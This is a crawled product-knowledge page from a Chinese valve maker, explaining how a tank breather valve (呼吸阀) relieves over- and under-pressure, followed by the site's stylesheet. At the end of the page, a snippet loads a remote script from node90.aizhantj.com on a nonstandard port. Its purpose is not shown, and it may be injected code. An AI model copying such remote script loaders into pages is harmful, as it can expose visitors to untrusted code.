

--- FILE ---
content_type: text/html
request_url: http://cnbtv.cn/huxifanews/367.html
body_size: 5717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="呼吸阀" />
<meta name="description" content="当罐内介质的压力在的控制操作压力范围之内时，呼吸阀不工作，保持油罐的密闭性；   当往罐内补充介质，使罐内上部气体空间的压力升高，达到呼吸阀的操作正压时，压力阀被顶开，气体从呼吸阀呼出口逸出，使罐内压力不在继续增高；   当往罐外抽出介质，使罐内上部气体.." />
<title>呼吸阀的工作原理是什么-浙江奔田阀门有限公司</title>
<link href="/template/images/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/images/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    var default_text = '产品或文章关键字';
    var default_text_style = 'color: #ADAF99;';
    var search_box = $('#search_query');
    var search_box_focus = function() {
        if (default_text == search_box.val()) {
            search_box.val('');
            search_box.removeAttr('style');
        }
    }
    var search_box_blur = function() {
        if ((!search_box.val()) || default_text == search_box.val()) {
            search_box.val(default_text);
            search_box.attr('style', default_text_style);
        }
    }
    search_box.focus(search_box_focus);
    search_box.blur(search_box_blur);
    search_box_blur();
});
</script>

<script>
function setTab(name,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById("con_"+name+"_"+i);
  menu.className=i==cursel?"hover":"";
  con.style.display=i==cursel?"block":"none";
 }
}
  </script>
<script type="text/javascript">var king_page='/page/';</script>
<script src="/page/system/inc/fun.js" type="text/javascript"></script>
</head>

<body>
<div id="tophead">
<div class="topleft">您好，欢迎光临浙江奔田阀门有限公司 官方网站--优秀<a href="http://www.cnbtv.cn/hxf/"><b>呼吸阀</b></a>，<b><a href="http://www.cnbtv.cn/zhq/">阻火器</a></b>，<b><a href="http://www.cnbtv.cn/renkong/">人孔</a></b>厂家！</div>
<div class="topright"><span style="CURSOR: hand" onClick="window.external.addFavorite('http://www.cnbtv.cn')" title="浙江奔田阀门有限公司">收藏本站</span>  | <span onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.cnbtv.cn');" style="CURSOR: hand">设为首页</span>   | <a href="/link/">友情链接</a></div></div>
<div id="head"></div>
<div id="menu-holder">
<div>
<ul class="menu">
<li><A href="http://www.cnbtv.cn">网站首页</A></li>
<li><A href="/aboutus.html">走进奔田</A>
  <ul>
<li><a href="/aboutus.html">企业介绍</a></li>
<li><a href="/wenhua.html">企业文化</a></li>
<li><a href="/honor.html">荣誉资质</a></li>
</ul>
</li>
<li><A href="/hxf/">呼吸阀</A>
<ul>
<li><a href="/hxf/309.html">全天候呼吸阀
</a></li>
<li><a href="/hxf/310.html">防爆阻火呼吸阀</a></li>
<li><a href="/hxf/324.html">全天侯防冻阻火呼吸阀</a></li>
<li><a href="/hxf/327.html">防冻呼吸阀
</a></li>
<li><a href="/hxf/325.html">全天候快开式呼吸阀</a></li>
<li><a href="/hxf/326.html">夹套保温呼吸阀</a></li>
<li><a href="/hxf/330.html">带双接管阻火呼吸阀</a></li>
<li><a href="/hxf/329.html">带呼出接管呼吸阀
</a></li>
</ul>
</li>
<li><A href="/zhq/">阻火器</A>
<ul>
<li><a href="/zhq/304.html">阻爆燃型管道阻火器</a></li>
<li><a href="/zhq/303.html">ZGB-1波纹储罐阻火器</a></li>
<li><a href="/zhq/305.html">FWL-1管道阻火器</a></li>
<li><a href="/zhq/321.html">乙炔阻火器</a></li>
<li><a href="/zhq/320.html">FPA燃气阻火器</a></li>
<li><a href="/zhq/319.html">FPB燃气阻火器</a></li>
<li><a href="/zhq/312.html">网型管道阻火器</a></li>
<li><a href="/zhq/311.html">ZGB-II抽屉阻火器</a></li>
<li><a href="/zhq/393.html">氧气阻火器</a></li>
</ul>
</li>
<li><A href="/renkong/">人孔</A>
<ul>
<li><a href="/renkong/335.html">GRK系列水平吊盖人孔</a></li>
<li><a href="/renkong/334.html">GRK系列常压人孔</a></li>
<li><a href="/renkong/301.html">呼吸人孔</a></li>

</ul>
</li>
<li><A href="/glq/">过滤器</A>
<ul>
<li><a href="/glq/339.html">Y型过滤器</a></li>
<li><a href="/glq/336.html">篮式过滤器</a></li>
<li><a href="/glq/351.htm">拉杆伸缩过滤器</a></li>
<li><a href="/glq/338.html">氧气过滤器</a></li>
</ul>
</li>
<li><A href="/ygfj/">油罐附件</A>
<ul>
<li><a href="/ygfj/345.html">GYA型液压安全阀</a></li>
<li><a href="/ygfj/340.html">阻火通气帽</a></li>
<li><a href="/ygfj/343.html">GSP带放水管排污孔</a></li>
<li><a href="/ygfj/341.html">空气泡沫产生器</a></li>
<li><a href="/ygfj/342.html">GTG系列透光孔</a></li>
<li><a href="/ygfj/348.html">罐顶环向通气孔</a></li>
<li><a href="/ygfj/344.html">GSQ清扫孔</a></li>
</ul>
</li>
<LI  class="on"><A href="/news/">新闻中心</A>
<ul>
<li><a href="/news/btnews/">公司新闻</a></li>
<li><a href="/news/hynews/">行业新闻</a></li>
<li><a href="/huxifanews/">呼吸阀知识</a></li>
<li><a href="/zuhuoqinews/">阻火器知识</a></li>
<li><a href="/renkongnews/">人孔知识</a></li>
<li><a href="/news/jsnews/">其他阀门知识</a></li>

</ul></LI>
<LI><A href="/service.html">服务支持</A>
<ul>
<li><a href="/service.html">售后服务</a></li>
<li><a href="/service/order.asp">在线订单</a></li>
</ul></LI>
     <LI><A href="/contact.html">联系我们</A></LI>
</ul>
</div>
</div>
<div class="banner1"><img src="/template/images/banner.jpg" alt="奔田阀门形象图" width="988" height="200" /></div>
<div id="indexnew"><img src="/template/images/indexbanner.jpg" alt="奔田呼吸阀，阻火器，人孔" width="989" height="159" /></div>
<div id="maina">
  <div class="mainleft">
    <div class="infoprot"><a href="/pro/qdzxq/"></a>产品分类</div>
    <div class="iproclass">
     
			<li><a href="/hxf/" title="呼吸阀">呼吸阀</a></li>
		
			<li><a href="/zhq/" title="阻火器">阻火器</a></li>
		
			<li><a href="/renkong/" title="人孔">人孔</a></li>
		
			<li><a href="/glq/" title="过滤器">过滤器</a></li>
		
			<li><a href="/ygfj/" title="油罐附件">油罐附件</a></li>
		
			<li><a href="/pqf/" title="排气阀">排气阀</a></li>
		
    </div>
    <div class="clear"></div>
     <div class="infoprot"><a href="/pro/qdzxq/"></a>联系方式</div>
    <div class="contactbg1">
    <li><img src="/template/images/contact.jpg" width="230" height="81" /></li>
    <li>地 址：永嘉瓯北镇五星工业区<br />
      销售1：0577 - 67971287 <br />
      销售2：0577 - 67961287 <br />
      销售3：0577 - 67961288 <br />
      传 真：0577-67961289<br />
      邮 箱：sales@cnbtv.cn<br />
      Q Q服务：<a target=blank href=tencent://message/?uin=1347333122&Site=在线客服&Menu=yes><img border="0" SRC=http://wpa.qq.com/pa?p=1:1347333122:7 alt="点击这里给我发消息"></a>
      <br />
    </li></div>

<div class="clear"></div>
  </div>
  <div class="mainright">
    <div class="webadd"><span>您的位置：<a href="/" class="k_guidename">奔田阀门</a> &gt;&gt; <a href="/news/">新闻中心</a> &gt;&gt; <a href="/huxifanews/">呼吸阀知识</a> &gt;&gt; 呼吸阀的工作原理是什么</span><img src="/template/images/ico.gif" width="10" height="13" /> 新闻中心</div>
    <div class="content"><h1 style="text-align:center;font-family:'黑体'; font-size:18px; font-weight:100; padding:15px 0 15px 0;">呼吸阀的工作原理是什么</h1>
<div class="info" style="text-align:center;">
	<span>[来源：原创]</span>
	<span>[作者：admin]</span>
	<span>[日期：14-05-14]</span>
	<span>[点击：<span id="k_hit"><script type="text/javascript">posthtm('/page/article/page.asp?action=hit','k_hit','artid=367');</script></span>]</span>
</div>
<div class="linea_puntos"></div>
<div class="content" style="margin-bottom:30px;"><p>呼吸阀的工作原理是什么</p>
<ol class="custom_num para-list list-paddingleft-1" data-id="14387245">
    <li class="list-num-1-1 list-num-paddingleft-1">
    <div class="para">当罐内介质的压力在<a href="http://www.cnbtv.cn"><b>呼吸阀</b></a>的控制操作压力范围之内时，呼吸阀不工作，保持油罐的密闭性；</div>
    </li>
    <li class="list-num-1-2 list-num-paddingleft-1">
    <div class="para">当往罐内补充介质，使罐内上部气体空间的压力升高，达到呼吸阀的操作正压时，压力阀被顶开，气体从呼吸阀呼出口逸出，使罐内压力不在继续增高；</div>
    </li>
    <li class="list-num-1-3 list-num-paddingleft-1">
    <div class="para">当往罐外抽出介质，使罐内上部气体空间的压力下降，达到呼吸阀的操作负压时，罐外的大气将顶开<a href="http://www.cnbtv.cn"><b>呼吸阀</b></a>的负压阀盘，使外界气体进入罐内，使罐内的压力不再继续下降，让罐内与罐外的气压平衡，来保护储罐的安全装置。</div>
    </li>
</ol></div>
<div class="next"></div>
<div class="linea_puntos"></div>
<div class="next">上一页：<span id="k_lastpage"><a href="/huxifanews/358.html">我厂呼吸阀的工作原理</a></span></div>
<div class="next">下一页：<span id="k_nextpage"><a href="/huxifanews/368.html">呼吸阀的维护与保养</a></span></div>

<br>

	<div class="left newsend">
		<h3 class="title1"><strong>最新文章</strong></h3>
		<p class="li">
			
			<span><a href="/huxifanews/386.html" title="储油罐呼吸阀实现在线检测">储油罐呼吸阀实现在线检测</a>   <i>08.15</i></span><br>
			
			<span><a href="/huxifanews/382.html" title="简介呼吸阀三大类型">简介呼吸阀三大类型</a>   <i>08.13</i></span><br>
			
			<span><a href="/huxifanews/379.html" title="呼吸阀作用">呼吸阀作用</a>   <i>08.08</i></span><br>
			
			<span><a href="/huxifanews/HuXiFaDeGongZuoYuanLiHeWeiXiuBaoYang/" title="呼吸阀的工作原理和维修保养">呼吸阀的工作原理和维修保养</a>   <i>07.30</i></span><br>
			
			<span><a href="/huxifanews/368.html" title="呼吸阀的维护与保养">呼吸阀的维护与保养</a>   <i>05.14</i></span><br>
			
			<span><a href="/huxifanews/367.html" title="呼吸阀的工作原理是什么">呼吸阀的工作原理是什么</a>   <i>05.14</i></span><br>
			
		</p>
	</div>

</div>
  </div>
</div>
<div class="clear"></div>
<div class="end">
Copyright &copy; 2007-2014 All Rights Reser  浙江奔田阀门有限公司 版权所有　浙ICP备08014803-1号 
<script src="http://s19.cnzz.com/stat.php?id=2929384&web_id=2929384&show=pic" language="JavaScript"></script>
<br>
联系电话： 0577-67971287 67961287 67961288&nbsp;&nbsp;&nbsp;&nbsp; 传真号码： 0577-67961289<br />

本站关键词：<a href="http://www.cnbtv.cn">呼吸阀</a> <a href="http://www.cnbtv.cn">阻火器</a> <a href="http://www.cnbtv.cn">人孔</a><a href="http://www.cnbtv.cn">液压安全阀</a><a href="http://www.cnbtv.cn">空气泡沫产品器</a><a href="http://www.cnbtv.cn">带放水管排污孔</a> <br />
感谢您的本田阀门的关注和支持！ <br />
<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare">
<a class="bds_tsina"></a>
<a class="bds_qzone"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<span class="bds_more"></span>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript"> 
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>

</div>

<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cnbtv.cn/template/images/css.css
body_size: 6480
content:
@charset "utf-8";
*{margin:0;padding:0;}
img{border:none;}
body{font-size:12px;font-family:Tahoma, Verdana, Arial, sans-serif, "宋体";line-height:24px; background:url(webbg.jpg) repeat-x;}
ul,li{ list-style-type:none;}
a{ text-decoration:none; color:#333333;}
a:hover{ text-decoration:underline; color:#ff6600;}
h1,h2,h3{margin:0;padding:0;border:none}
h3 span{color:#333;padding-left:20px;font-size:14px;}
/**/
	/**/
	.clear{clear:both;}
	.float_left{float:left;}
	.float_right{float:right;}
	.no_bg{background:none!important;}
	.no_bor{ border:none!important;}
	/*6*/
	.clear6{overflow:hidden; height:6px; clear:both;}
	.clear5{overflow:hidden; height:5px; clear:both;}
	.clear0{overflow:hidden; height:1px; clear:both;}
	.claar10{overflow:hidden; height:10px; clear:both;}

.more{float:right; padding-right:10px;}
.h18{line-height: 18px;word-wrap:break-word}
.bold{font-weight:bold}


.left{float:left;}
.right{float:right;}

/*public*/
#head{width:986px; margin:0 auto; height:98px; background:url(top.jpg) no-repeat; clear:both; overflow:hidden;}
#tophead{width:1003px; margin:0 auto; height:35px; line-height:35px;}
#tophead .topleft{width:703px; float:left; height:32px; line-height:32px;}
#tophead .topright{width:200px; float:right; height:32px; line-height:32px; text-align:right}

.nava{margin:0 auto;padding:0px; width:980px; height:42px; padding-top:1px}
.nava li{float:left; width:100px; text-align:center; color:#ffffff;line-height:42px;font-size:12px;font-weight:bold;}
.nava li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.nava li.on a,.nava li.on a:hover{color:#ececec;}
.nava li a, .nava li a:hover{color:#fff;}
.nava li.sear{width:239px;}

#searchhome{width:989px; margin:0 auto; height:32px; line-height:32px;}
#searchhome .searchleft{width:230px; float:left; height:28px; padding-top:4px}
#searchhome .searchright{width:750px; float:left; height:24px; line-height:24px; padding-top:8px; text-align: left}

.inputsearch{border:none; margin-top:2px;height:23px;background:none; width:175px; background:url(searchbg.jpg) no-repeat}
.searchbtn{ width:25px; height:23px}

.banner{width:988px;overflow:hidden;height:241px;position:relative; margin:0 auto}
.banList{position:absolute;left:50%;margin-left:-496px;height:241px;}
.banList li{height:241px;opacity:0;position:absolute;transform:scale(0);transition:transform 0.5s ease 0s, opacity 1.5s ease 0s;z-index:1;}
.banList li.active{opacity:1;transform:scale(1);z-index:2;}
.fomW{position:absolute;bottom:20px;left:50%;height:20px;z-index:9;width:1000px;margin-left:-480px}
.jsNav{text-align:center;}
.jsNav a{display:inline-block;background:#06F;width:10px;height:10px;border-radius:50%;margin:0 5px;}
.jsNav a.current{background:#ff0000;cursor:pointer}


.ibanner{ margin:0 auto;height:241px; width:989px; text-align:center; padding-top:10px;}
.banner1{ margin:0 auto; width:989px;padding-top:10px}

#indexnew{ width:989px; margin:0 auto; height:159px}
#indexnew .newleft{line-height:37px; height:37px; float:left; width:125px}
#indexnew .newmid{line-height:37px; height:37px; float:left; width:675px}
#indexnew .newright{line-height:37px; height:37px; float:left; width:180px; text-align:right}

#scrollDiv{width:550px;height:36px;min-height:25px;line-height:36px;overflow:hidden}
#scrollDiv li{height:36px;}
#scrollDiv li span{float:right;}

#maina{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#maina .mainleft{width:260px; float:left;}
#maina .mainleft .infoprot{ width:230x; background:url(proclass.jpg) no-repeat; height:31px; line-height:31px; padding-left:30px; font-weight:bold; font-size:14px; color:#333333}


#maina .mainleft 
.contactbg1{width:260px;line-height:22px; border-bottom:1px #dcdcdc solid }
.contactbg1 li{width:238px; float:left;padding:10px;border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid;}
#maina .mainleft  h2{ color:#FF9900; font-weight:bold; font-size:14px; width:240px; border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding-left:18px}
#maina .mainleft .contactindex{
	 background:url(contactbg.jpg) no-repeat; padding-left:35px; width:225px; line-height:23px; padding-bottom:10px}
#maina .mainright{width:715px; float:right; }
#maina .mainright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:12px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
#maina .mainright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}


#main{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#main .mainleft{width:656px; float:left; padding-right:12px}
#main .mainleft .protitle{ width:656px; font-weight:bold; font-size:14px; color:#333333}


#main .mainleft .aboutbg{ width:634px;line-height:22px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}

#main .mainright{width:321px;float:left }
#main .mainright .webadd{  font-size:14px; font-weight:bold; color:#333333;
width:321px}
#main .mainright .newcontent{width:299px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}
#main .mainright .newcontent li{font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.indexabout{ width:730px; margin:0 auto; padding-bottom:10px; background:url(line.jpg) bottom no-repeat; height:198px}
.indexabout .aboutleft{ float:left; width:315px; text-align:left;}
.indexabout .aboutright{ float:left; width:411px; text-align:left; line-height:25px}
.indexabout .aboutright h1{font-size:14px; font-weight:bold;  background:url(abouttitle.jpg) no-repeat; color:#FFF; padding-top:21px; padding-left:10px; height:25px}

.indexpro{width:700px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }
.indexpro .proleft{width:200px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }

.iproclass{border-left:1px #dcdcdc solid;border-right:1px #dcdcdc solid; border-bottom:1px #dcdcdc solid; padding:5px; width:248px; margin-bottom:10px; height:100px}
.iproclass li{background:url(ico.jpg)  left no-repeat; padding-left:12px; line-height:28px; float:left; width:100px; font-size:14px; margin-left:10px; border-bottom:1px #dcdcdc dotted }

.clients {  background: url(img/bg_clients.gif) no-repeat 50% 5px; margin-bottom: 25px; }

	.clients .wrapper {  _zoom: 1; position: relative;  }

	.clientsList { height: 151px; width: 931px; overflow: hidden; padding:55px 0 0 72px; margin-bottom: 10px; }

	.clientsList h3 { display: none; }

	.clientsList ul { width: 963px; }

	.clientsList li { padding-right: 32px; float: left; position: relative; }

	.clientsList li a { border: 2px solid #ebebeb; display: block; float: left; width: 284px; height: 131px; }

	.clientsList li a:hover { text-decoration: none; }

	/* .clientsList li a:hover p { background: #0958c9!important; filter: alpha(opacity=100); } */

	.clientsList li a:hover p span { color: #0958c9; }

	.clientsList p { background-color: rgba(255,255,255,.75)!important; background-color: #fff; filter: alpha(opacity=75); padding: 10px 0 10px 5px; width: 165px; margin-top: 50px; }

	.clientsList span { position: relative; line-height: normal; display: block; color: #626262; font-family: "Microsoft Yahei"; font-weight: bold; }

	.clientsList p span.cName { font-size: 18px; }
	
	.clientsList p span.eName { font-size: 12px; }

	/*jcarousel*/
	.clients .jcarousel-clip { overflow: hidden; width: 928px; }

	.clPrev,
	.clNext,
	.clients .jcarousel-prev,
	.clients .jcarousel-next { background: url(img/btn_arrow_01.gif) no-repeat; cursor: pointer; width: 26px; height: 15px; text-indent: -9999em; position: absolute; left: 50%; top: -35px; }

	.clPrev,
	.clients .jcarousel-prev { right: 25px; margin-left: 413px; _margin-left: 379px; }

	.clNext,
	.clients .jcarousel-next { background-position: 100% 0; width: 25px; margin-left: 439px; _margin-left: 405px; }

	.clPrev,
	.clNext { display: none; }

#line{background:url(line1.jpg) no-repeat; height:10px; margin:0 auto; width:989px}
#liucheng{width:990px; height:106px; padding-bottom:10px; margin:0 auto}

/*home*/
.oleft{width:989px; margin:0 auto }

.oleft p{ width:989px; font-size:14px; font-weight:bold; line-height:30px}



#iplist1{ width:971px;  padding:9px; height:470px}
.iproduct1{line-height:1.3em; padding-top:9px;}
.iproduct1 li{width:155px;height:auto;text-align:center;display:inline;float:left;margin:0 6px 0px 0px;display:table-cell;overflow: hidden;}
.iproduct1 .p_image1{border:solid 3px #E9E8E6; height:120px; width:125px; padding-left:10px; padding-right:10px; padding-top:2px; background:#ffffff}
.iproduct1 .span{ line-height:24px; height:24px}



/*-----------neiye------------*/
#nbox{width:989px; margin:0 auto; padding-top:10px; padding-bottom:10px}
#nbox .indexbox1{ float:left; width:322px; padding-right:11px}
#nbox .indexbox2{ float:left; width:322px}
#nbox .boxtitle{ width:322px; height:38px}
#nbox .boxcontent{ padding:10px; width:300px; border-bottom:1px #dcdcdc solid; border-right:1px #dcdcdc solid; border-left:1px #dcdcdc solid}
#nbox .boxcontent li{ font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.nleft{width:260px; float:left; padding-right:10px}
.nright{float:left; width:730px;}

.nleft p{background:url(nleft.jpg) no-repeat; height:30px; line-height:30px; padding-left:15px; font-weight:bold; font-size:12px; color:#fff; margin-bottom:10px;}
.nleft .nptop{height:13px;background:url(nleft1.jpg) no-repeat;}
.nleft .npbox{border-left:1px solid #E8E8E8; border-right:1px solid #E8E8E8; background:#F3F3F3; padding:10px;}
.nleft .npend{height:55px; line-height:55px; background:url(nleft2.jpg) no-repeat; margin-bottom:10px; padding-left:70px;}
.nleft .nprotop{background:url(nprotop.jpg) no-repeat; height:15px; clear:both;}

.nright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:20px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
.nright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}

/*-------neiye end----*/

.inews{border:1px solid #E6E6E6; padding:5px; margin-top:10px;}
.inews h2{font-size:14px; font-weight:bold; padding-left:10px;clear:both;}
.inews li{line-height:25px; height:25px; background:url(ico.gif) 2px 6px no-repeat; padding-left:15px; overflow:hidden;}
.ipro{width:970px;margin:5px auto 0px auto; height:143px; background:url(hotprobg.gif) no-repeat;clear:both;}



.aboutli{padding:0px; width:180px; margin:0 auto; clear:both;}
.aboutli li{background:url(icon1.gif) 10px 7px no-repeat; line-height:32px; height:32px; border-bottom:1px dashed #E8E8E8;padding-left:28px; font-weight:bold;}
.aboutli li a:hover{color:#ff6600;}


.nleftli{width:210px; margin:0px auto 15px auto; padding-top:10px;}
.nleftli li{line-height:25px; margin-top:3px; margin-bottom:8px; background:#D7EDF3;padding-left:25px;}

.proclass{padding:0px; margin-bottom:20px;}
.proclass li{background:url(probg.jpg) no-repeat; height:32px; line-height:32px; padding-left:55px;}
.proclass li a:hover{color:#ff6600;}

.nlx{width:200px;background:url(nlx.jpg) no-repeat; height:102px;padding-left:29px; padding-top:100px; margin-bottom:20px;}

.content{word-break:break-all;padding:12px;border-left:1px solid #E8E8E8; border-bottom:1px solid #E8E8E8; border-right:1px solid #E8E8E8;
height:auto !important; line-height:30px; margin-bottom:15px;
font-size:14px;
background:#ffffff;text-align:justify;}






.Tabbox {width:100%;height:36px;margin-bottom:8px;background:url(tab_off.gif) repeat-x;}
.Tabbox ul{position:absolute;}
.Tabbox li{float:left;background:url(tab_off.gif) no-repeat top;color:#333333;width:89px;line-height:30px; padding-bottom:6px;overflow:hidden;text-align:center;font-weight:bold;cursor:pointer;}
.Tabbox li.hover{background:url(tab_on.gif) no-repeat top;color:#ffffff;}

.linebg{width:960px; margin:10px auto 0px auto; background:url(linebg.jpg) no-repeat; line-height:35px; height:37px; padding-left:20px; color:#3444A3; font-weight:bold;}
.linebg span{float:right; color:#ff6600;margin-right:20px; font-weight:normal;}




/*news*/
.news{padding:5px;}
.news li{list-style:none;margin:0;padding-left:15px;height:25px;line-height:25px;background:url(ico.gif) 0px 5px no-repeat; border-bottom:1px dashed #ccc; overflow:hidden;}
.news li span{float:right; margin-left:15px;}

.pclass{background:url(pclass.jpg) no-repeat; height:280px;}
.list{width:198px; margin: 45px auto;clear:both;overflow:hidden;}
.list li{background:url(pclassbg.jpg) no-repeat; height:24px; line-height:24px; padding-left:40px; font-weight:bold;margin-top:6px; margin-bottom:5px;}

.nleftlx{margin-top:10px; background:url(nleftlx.jpg) no-repeat; height:276px;}
.nadd{padding-top:150px;padding-left:10px;}

.nmsg{padding:8px; white-space:normal;}


/*pronews*/
.product_list {
	background: url(bg_producto_lista.png) repeat-x bottom;
	max-width:710px;
	position: relative;
    float:left;
	margin-bottom: 8px;
	clear:both;
	
}
.product_list li{
	height: 188px;width:335px;
        margin-bottom: 20px;
        float:left;
		position: relative;
        border-bottom:1px #0A86E5 solid;
}
.product_list li .new {
	position: absolute;
	bottom: 0;
	left: 0;
}

.product_list li img, .producto_list li ul {
	float: left;
padding-top:10px;
padding-bottom:10px;

}

.product_list li h3 {
	margin: 5px 0px 0px 5px;
	font-size: 12px;
	color:#000000;
	font-weight: bold;
	line-height: 20px;
	
}

.product_list h2{font-size:14px; width:700px; font-weight:bold; height:28px; line-height:28px; margin-bottom:10px; padding-top:10px; border-bottom:1px dashed #ccc;}
.product_list h2 span{float:right; font-size:12px; font-weight:normal; padding-right:20px;}

.product_list li p {
	margin: 5px 0px 0px 5px;
	color: #737373;
	font-size: 12px;
	line-height: 28px!important;
}

#order{padding:10px 0 20px;width:650px; margin:0 auto;text-align:left}
#order h1{padding:15px 0 5px;font-size:22px}
#order p{margin:5px 0 10px;font-size:12px}
#order form{margin-left:30px}
.div_li{margin-bottom:10px}
#order label{margin:3px 0;font-weight:bolder;display:block}
#order label.checkbox{font-weight:normal;display:inline}
#order input{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000}
#order input:hover{border:1px solid #6ad}
#order .medium{width:220px}
#order .submit{margin-top:10px;cursor:hand}
#message{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000;width:500px;height:100px}
#demo{margin-top:10px}
.div_li font{padding-left:10px;font-size:12px;color:#777}
.div_li .red{color:#ff3300;}
.error,.success{padding:10px 20px;text-align:left;font-size:12px}
.error{background-color:#a22;color:#fff}
.success{background-color:#cfc;color:#051}

ul.product{clear:both;}
ul.product li{float:left;text-align:center;width:155px;margin:0 0 10px 0;display:inline;overflow:hidden;height:170px;}
ul.product li.plist{margin:0 8px 15px 11px;}
ul.product li h3,ul.product li h2,ul.product li h3,ul.product li span{display:inline-block;zoom:1;width:145px;height:35px;line-height:18px;padding-top:5px; font-size:12px;text-align:left;}
ul.product li p{width:145px; height:125px; font-size:100px; text-align:center;line-height:100px;position:relative;vertical-align:middle;display:table-cell; border:1px #e3e3e3 solid;overflow: hidden; +position:static;top:50%; align:absmiddle;background-color:#fff;}
ul.product li p img{width:expression(this.width > 145 && this.width > this.height ? 125 : true); height: expression(this.height > 125 ? 125 : true);
max-width:145px;max-height:125px;vertical-align:middle; top:-50%;left:-50%;}

#newlist{float:left; width:100%; margin-top:5px;overflow:hidden; clear:both;}
.newlista li{background:url(newt.gif) no-repeat 8px center; line-height:30px; padding-left:20px; color:#333; border-bottom:1px dashed #E2E2E2;font-size:14px;margin-bottom:5px;}
.newlista em{ float:right; width:auto; height:auto; color:#999; font-style:normal;}
.newlista a:hover{color:#ff6600;}

#menu-holder{margin:0 auto;padding:0px; width:980px; height:36px; padding-top:1px}

.menu {margin:0 auto;
padding:0;
 width:980px; height:36px; 
}
